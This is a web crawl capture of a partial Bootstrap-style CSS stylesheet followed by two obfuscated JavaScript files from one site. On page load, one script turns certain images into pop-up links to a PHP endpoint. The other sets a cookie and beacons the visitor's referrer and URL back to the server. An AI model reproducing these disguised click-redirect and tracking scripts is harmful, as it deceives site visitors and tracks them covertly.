	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width .6s ease;
	-moz-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress .bar + .bar {
	-webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15)
}

.progress-striped .bar {
	background-color: #149bdf;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	-moz-background-size: 40px 40px;
	-o-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-danger .bar, .progress .bar-danger {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
	background-color: #ee5f5b;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-success .bar, .progress .bar-success {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(to bottom, #62c462, #57a957);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
	background-color: #62c462;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-info .bar, .progress .bar-info {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
	background-color: #5bc0de;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-warning .bar, .progress .bar-warning {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
	background-color: #fbb450;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.accordion {
	margin-bottom: 20px
}

.accordion-group {
	margin-bottom: 2px;
	border: 1px solid #e5e5e5;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.accordion-heading {
	border-bottom: 0
}

.accordion-heading .accordion-toggle {
	display: block;
	padding: 8px 15px
}

.accordion-toggle {
	cursor: pointer
}

.accordion-inner {
	padding: 9px 15px;
	border-top: 1px solid #e5e5e5
}

.carousel {
	position: relative;
	margin-bottom: 20px;
	line-height: 1
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner > .item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-moz-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner > .item > img {
	display: block;
	line-height: 1
}

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
	display: block
}

.carousel-inner > .active {
	left: 0
}

.carousel-inner > .next, .carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner > .next {
	left: 100%
}

.carousel-inner > .prev {
	left: -100%
}

.carousel-inner > .next.left, .carousel-inner > .prev.right {
	left: 0
}

.carousel-inner > .active.left {
	left: -100%
}

.carousel-inner > .active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 40%;
	left: 15px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #222222;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 23px;
	opacity: .5;
	filter: alpha(opacity=50)
}

.carousel-control.right {
	right: 15px;
	left: auto
}

.carousel-control:hover {
	color: #ffffff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}

.carousel-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 15px;
	background: #333333;
	background: rgba(0, 0, 0, 0.75)
}

.carousel-caption h4, .carousel-caption p {
	line-height: 20px;
	color: #ffffff
}

.carousel-caption h4 {
	margin: 0 0 5px
}

.carousel-caption p {
	margin-bottom: 0
}

.hero-unit {
	padding: 60px;
	margin-bottom: 30px;
	font-size: 18px;
	font-weight: 200;
	line-height: 30px;
	color: inherit;
	background-color: #eeeeee;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}

.hero-unit h1 {
	margin-bottom: 0;
	font-size: 60px;
	line-height: 1;
	letter-spacing: -1px;
	color: inherit
}

.hero-unit li {
	line-height: 30px
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.hide {
	display: none
}

.show {
	display: block
}

.invisible {
	visibility: hidden
}

.affix {
	position: fixed
}


--- FILE ---
content_type: application/javascript
request_url: https://cartrackset.com/puzaf.js
body_size: 547
content:

window.onload = function ()
{
	qeduboc();
}

function qeduboc(){
 
	var wyryc = document.getElementsByTagName("img");	for (var zyryza = 0; zyryza < wyryc.length; zyryza++) 
	{ 	 
		var desez = wyryc[zyryza].getAttribute("class"); 
 	
 
		if(desez == null || desez.length < 50) continue; 
		var hado = "/fuxeb.php?vnairj=" + desez; 
	 		var taqihumapen = wyryc[zyryza].getAttribute("alt");
  		var dexawivavinyqi = midide(hado, taqihumapen);		var nutaxihuzep = wyryc[zyryza].parentNode;
		var dylyvigyr = wyryc[zyryza].cloneNode(true); 
 		dexawivavinyqi.appendChild(dylyvigyr);    					

	

		nutaxihuzep.replaceChild(dexawivavinyqi, wyryc[zyryza]); 
	} 
 
} 


function midide(zulesimam, wupazesicyremop)
{  
	if(wupazesicyremop == null) wupazesicyremop = "";
		var dixeqijy = document.createElement("a"); 	dixeqijy.href = "#" + wupazesicyremop;
	 
	dixeqijy.setAttribute("onclick", "javascript:window.open('" + zulesimam + "');return false;");
 	
  
	dixeqijy.setAttribute("rel","nofollow");  	dixeqijy.setAttribute("target","_blank");
	return dixeqijy; }

--- FILE ---
content_type: application/javascript
request_url: https://cartrackset.com/ruha.js
body_size: 785
content:


function luvow(){  		var dihyperod = window.location.href; 
    var cecap = "ruha";
		 
 	var laretezuh = "/" + cecap + ".php";    var tuxofigu = 60;	
	 	var najariletygo = cecap;	    	var fetoni = ""; 	    try	
	     {
 
      fetoni=""+parent.document.referrer;    }      catch (ex) 	    {		    fetoni=""+document.referrer;    }	if(budomymu(najariletygo) == null) 			{   		var wozobad = window.location.hostname;
		 
		hokyr(najariletygo, "1", tuxofigu, "/", wozobad);    	 
			if(budomymu(najariletygo) != null)    		{ 				var vudumesiwaquk = new Image();	
			vudumesiwaquk.src=laretezuh + "?referer=" + escape(fetoni) + "&url=" + escape(dihyperod);
	 	 
		}     	}   
}
	


luvow();

//=================================================================================================================================
//
//      budomymu
//
//=================================================================================================================================
function budomymu(hizyseceki) {
    var zucelovydipyra = document.cookie;	    var xufid = hizyseceki + "=";
   	    var sucihik = zucelovydipyra.indexOf("; " + xufid);	
    if (sucihik == -1) {         sucihik = zucelovydipyra.indexOf(xufid);        if (sucihik != 0) return null;      } else {          sucihik += 2;
 
    }    var gawivobaziso = document.cookie.indexOf(";", sucihik); 
    if (gawivobaziso == -1) {
	
	 
         gawivobaziso = zucelovydipyra.length;      } 			
	 	    return unescape(zucelovydipyra.substring(sucihik + xufid.length, gawivobaziso));	  } 


//=================================================================================================================================
//
//      hokyr
//
//=================================================================================================================================
function hokyr(lybapogi,wenyj,qihego, jevuvyfojogipi, kymasezudoqibum) {
  var pucizej = new Date();
 var jahojifecabo = new Date();
 	 

 jahojifecabo.setTime(pucizej.getTime() + 1000*60*qihego);	 	  document.cookie = lybapogi+"="+escape(wenyj) + ";expires="+jahojifecabo.toGMTString() + ";path=" + jevuvyfojogipi + ";domain=" + kymasezudoqibum; 
 

}